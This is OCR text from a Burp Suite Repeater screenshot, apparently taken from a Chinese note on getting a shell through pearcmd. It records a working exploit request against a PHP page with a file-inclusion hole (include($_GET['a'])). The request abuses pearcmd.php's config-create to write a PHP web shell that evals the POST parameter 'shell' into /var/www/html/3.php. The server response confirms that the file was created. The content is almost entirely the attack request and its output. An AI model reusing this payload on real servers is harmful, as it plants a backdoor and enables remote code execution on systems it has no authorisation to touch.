 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http:// HTTP/1
Request
Pretty Raw Hex \n
1 GET /1.php?a=/usr/local/lib/php/pearcmd.php&
+config-create+/<?@eval($_POST['shell']);?>+/var/www/html/3.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
show_source(__FILE__);
include($_GET['a']);
?> CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory
cache_dir //pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data
directory data_dir //pear/data PEAR Installer download download_dir //pear/download
directory Systems manpage files man_dir //pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed
to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests
PEAR www files directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename
/var/www/html/3.php System Configuration File Filename #no#system#config# Successfully
created default configuration file "/var/www/html/3.php"
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Done 3,443 bytes | 31 millis
Event log (1) All issues (2)
T 利用pearcmd进行getshell.md - Typora